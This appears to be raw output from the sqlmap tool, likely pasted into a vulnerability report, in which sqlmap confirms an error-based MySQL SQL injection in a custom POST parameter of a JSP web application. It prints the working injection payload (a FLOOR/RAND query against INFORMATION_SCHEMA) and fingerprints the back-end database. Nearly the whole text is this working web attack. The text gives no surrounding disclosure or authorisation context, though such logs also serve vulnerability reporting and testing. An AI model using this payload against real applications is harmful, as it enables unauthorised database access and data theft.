 [09:42:08] [INFO] (custom) POST parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
lause (FLOOR)' injectable
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 321 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: flag=1&bmsearch=&consult_title=111&gecs_system_department=') AND (SELECT 2887 FROM(SELECT COUNT(*),CONCAT(
x716a7a7071,(SELECT (ELT(2887=2887,1))),0x716b706a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)--
XlVD
---
[09:42:08] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:42:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0